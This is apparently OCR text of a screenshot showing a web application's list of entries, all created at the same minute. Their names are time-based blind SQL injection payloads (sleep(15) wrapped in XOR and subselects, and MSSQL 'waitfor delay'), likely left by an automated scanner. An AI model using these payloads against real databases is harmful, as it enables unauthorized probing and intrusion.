
555*if(now()=sysdate(),sleep(15),0)
fnfOzvSR
Created on:
11/17/2025 7:28 PM
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
fnfOzvSR
Created on:
11/17/2025 7:28 PM
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR
Created on:
11/17/2025 7:28 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
11/17/2025 7:28 PM
555-1; waitfor delay '0:0:15' --
fnfOzvSR